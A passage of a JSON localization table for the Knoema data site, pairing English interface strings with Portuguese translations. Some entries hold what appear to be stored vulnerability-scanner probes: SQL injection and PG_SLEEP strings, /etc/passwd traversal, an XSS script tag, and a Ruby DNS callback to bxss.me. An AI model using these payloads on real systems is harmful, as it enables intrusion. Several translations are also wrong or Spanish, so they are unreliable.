atualização","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"Selecionar membros para todos os 3 eixos (X/Y/Z) pela dimensão marcada como ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Sticky","Translation":"Destacado ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"O convite por e-mail foi enviado ao usuário","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"Desc","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"Aos pontos","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"Condição","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"All unsaved changes will be lost. Continue?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"Clique em Download para continuar com o download gratuito.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão em {DatasetName} para utilizar","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Show map","Translation":"Mostrar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"Tem certeza de que deseja apagar este predefinição?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":"Administração","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"Eliminar camada","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"Ressaltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Use map to find {singleForm} (click on map or type name)","Translation":"Utilizar o mapa para encontrar um {singleForm} (clique no mapa ou digite o nome)  ","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":"Diário ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Credit card has been updated.","Translation":"Cartão de crédito foi atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"Data de fim","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":"Máx.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"permite que você filtre seu conteúdo de visualização e vincule as visualizações para interagir umas com as outras.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Animation","Translation":"Animação ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company.","Translation":"Por favor, especifique sua empresa.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Map theme","Translation":"Tema do mapa ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranks box color","Translation":"Cor da caixa de classificações ","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":"Sem dados","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"Por favor selecione pelo menos um membro nas duas dimensões para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Back to topics","Translation":"Voltar aos tópicos","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/batch-formula-chooser.htm","Text":"Select Members for batch formula creation","Translation":"Selecionar membros pela criação da fórmula do lote","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]Cor da região base ","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"Remover conjunto de dados dos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":"Gráfico empilhado de Barras em Percentagem\\n","IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":"Esta página é privada. Qualquer um seria capaz de vê-la com o link acima.\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eResposta instantânea\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"Precisa deste conjunto de dados atualizado? Sinta-se livre para adicionar uma mensagem abaixo e depois clique em \\"Enviar pedido\\" para prosseguir.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"Tamanho","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":"Membro de base","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"Em operação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Intervals","Translation":"Intervalos ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"Tamanho do texto","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Type:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected or select date fields in time dimension to view {gadgetType}","Translation":"Mais de uma dimensão deve ter membros selecionados ou selecione o campo de data na dimensão do tempo ara ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":"Embutir gadget","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"Clique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, o visualizador de conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"No mês passado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Display all members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar  ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"Mensagem:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Vertical","Translation":"Vertical ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Feed.js","Text":"feed gadgets will be ignored","Translation":"os gadgets de alimentação serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"Compartilhar no Twitter","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"Conjuntos de dados:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quater title","Translation":"Título do terceiro quarto","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"Ver conjunto de dados como","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Top","Translation":"Superior ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Right","Translation":"Dereita","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+ {count} e mais séries temporais com","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project [href=#|class=market-project] should have at least one accepted bid to accept the submission.","Translation":"O projecto [href=#|class=market-project] deve incluir pelo menos uma oferta aceita para poder aceitar o envio.","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"Atualizado:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"O {tipo} foi adicionado a [Favoritos|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to time dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"Profundidade dos dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Quantiles","Translation":"Quantiles iguales ","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"Série temporal afixada","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":"Layout","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"See the list of downloaded datasets at [history page|href=/premium/history].","Translation":"Veja a lista de conjuntos de dados baixados em [página da história|href=/premium/history].","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"Compartilhado comigo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":"Tipo de Gráfico em série","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"Asc","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"Adicionar aos favoritos esta série cronológica","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"Aplique!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":"Gráfico empilhado de Colunas \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"Você não tem que começar do zero. Carregar\\u0026nbsp;[random\\u0026nbsp;selection|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"Apenas 10 visualizações podem ser exportadas de cada vez.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please use symbols: a-z, 0-9, - and _.","Translation":"A identificação é incorreta. Por favor, utilize os símbolos: a-z, 0-9, -, e _. ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"Deixar de seguir","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":"Total\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading..","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Line","Translation":"Dados projetados - Linha","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Maybe","Translation":"Talvez","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"Enviar Link","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"Você quer prosseguir?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"Anteriores ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"Selecionar um layout predefinido.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Export without watermarks with Premium account","Translation":"Exportar sem marcas d\\u0027água com conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"Mostrar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"Metadados:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add Data","Translation":"Adicionar dados\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":"O conteúdo deste painéis será salvo na localidade {default}. Você pode localizá-lo na localidade {current} mais tarde.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"Agricultura ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"Nome do modelo para passaporte","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"Categorias ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":"Adicionar um conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"Relevância: ","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"Título do segundo quadrante","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"Grade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":"{datasetName} utilizado por \\"{gadgets}\\";\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Tags","Translation":"Marcadores ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"Você já configurou o seu pedido de seguimento único como um usuário gratuito no Knoema.com.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"Intervalo de datas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":"Gráfico de Pizza.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Region","Translation":"Região igual","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.","Translation":"Por favor, modifique sua seleção para aplicar a 